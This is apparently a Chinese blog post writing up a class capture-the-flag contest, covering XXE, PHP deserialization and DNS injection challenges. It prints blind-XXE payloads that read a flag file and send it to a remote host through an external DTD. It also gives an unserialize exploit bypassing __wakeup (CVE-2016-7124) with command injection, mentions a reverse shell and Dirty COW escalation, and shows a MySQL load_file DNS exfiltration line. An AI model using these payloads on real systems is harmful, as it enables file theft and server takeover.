小记班级对抗赛
xxe
出的有点小脑洞,指定了具体到xml位置,还指定了具体对显示位,这样的盲测就有点头大。=。=
<?php require_once('header.php'); ?>
<?php
if(isset($_POST["submit"])) {
$target_file = getcwd()."/upload/".md5($_FILES["file"]["tmp_name"]);
if (move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
try {
$result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
$xml = new SimpleXMLElement($result, LIBXML_NOENT);
$xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
foreach($xml->xpath('//dc:title') as $title){
echo "<div class=\"uk-alert uk-alert-success\"><p>It look likes '".$title . "' ! So HuaJi !</p></div>";
}
} catch (Exception $e){
echo "<div class=\"uk-alert uk-alert-warning\"><p>wrong file!</p></div>";
}
} else {
echo "<div class=\"uk-alert uk-alert-danger\"><p>error!</p></div>";
}
}
?>
<!-- allowed: jpg | png | gif | doc | docx -->
<!-- root@z0z:/tmp# ls -la
drwxr-xr-x 2 root root 4096 Nov 16 15:00 FlAg -->
此题解法不说了,说说盲xxe的情况下如何获取数据。
xxe漏洞在这篇文章已经总结的很详细了:http://www.waitalone.cn/xxe-attack.html
盲xxe的话,先测试能否远程
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip/xxe_testa">
%remote;]>
<root/>
再实施具体获取数据攻击:
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/tmp/FlAg">
<!ENTITY % dtd SYSTEM "http://ip/ee.xml">
%dtd;
%send;
]>
远程的ee.xml
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://ip/a=%file;'>">
%all;
这样在远程的log会有一个纪录。
序列化
<!--
class flag{
private $session_start = 0;
private $information = 0;
private $D0g3 = array();
public function __construct ($session_start, $information, $D0g3)
{
$this->session_start = $session_start;
$this->information = $information;
$this->D0g3 = $D0g3;
}
function __destruct ()
{
// TODO: Implement __destruct() method.
if ($this->session_start != '' && $this->information != '' && $this->D0g3 != '')
{
$this->check_session();
$_SESSION['poc1'] = $this->D0g3[0];
$_SESSION['poc2'] = $this->D0g3[1];
include "php2.php";
}
else
{
die("Read PHP Code Carefully!");
}
}
function __wakeup ()
{
// TODO: Implement __wakeup() method.
foreach (get_object_vars($this) as $k => $v)
{
$this->$k = null;
}
die("Working up....\n");
}
public function check_session()
{
$a = @(float)$this->session_start;
$check = 1;
$b = array("false", "true");
$c = "";
if (!isset($a)){
die ("error");
}
if ($a == $check)
{
die("false");
}
else
{
$c = $b[$a];
}
return $_SESSION['flag1'] = $c;
}
}
session_start();
$poc = $_POST['poc'];
$a = unserialize($poc);
-->
这段主要是要绕过__wakeup和check_session,这里session_start用1.234E就可以了,这样\(_SESSION['flag1']可以为true,然后\)a == $check的时候为false。最后__wakeup利用修改属性值就可以绕过。
session_start();
$url = $_SERVER['PHP_SELF'];
if (strstr($url, "flag1.php")) {
die("fool!");
}
if ($_SESSION['flag1']) {
print "D0g3{CVE-2016-7124_is_fun!!!}";
unset($_SESSION['flag1']);
}
$id = $_SESSION['poc1'];
$waf = array('system', 'exec', 'shell_exec', 'passthru', '`');
$id = str_replace($waf, '', $id);
echo $id . "<br />";
$q = 'echo' . $id . 'is' . $a . ";";
$sy = create_function('$a', $q);
这个是过滤字符为空,然后最后是要利用create_function,所以可以构造exp:
class flag {
private $session_start = 0;
private $information = 0;
private $D0g3 = array();
public function __construct() {
$this->session_start = "1.234E";
$this->information = "aaaa";
$this->D0g3 = array("1;}syssystemtem('python\${IFS}/tmp/2.py');/*", "2");
}
}
$t = new flag;
echo urlencode(serialize($t));
然后就可以反弹一个shell,利用脏牛提权。
dns注入
此题有两个地址,第一个是一个dns服务器,然后上面有一个httpproxy服务(可命令执行),第二个是一个web服务,本来的考点是通过dns出数据,然后命令执行获取dns的log纪录。但是由于,sleep等函数过滤的时候没考虑大小写可以导致直接注入flag。

可以找到,然后可以通过select load_file(concat('\\\',select(1),'c1tas.com\abc'))这样的出数据。
know it then do it





 浙公网安备 33010602011771号
浙公网安备 33010602011771号